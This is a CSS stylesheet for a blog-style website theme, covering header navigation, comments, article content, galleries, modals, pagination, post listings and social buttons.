.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

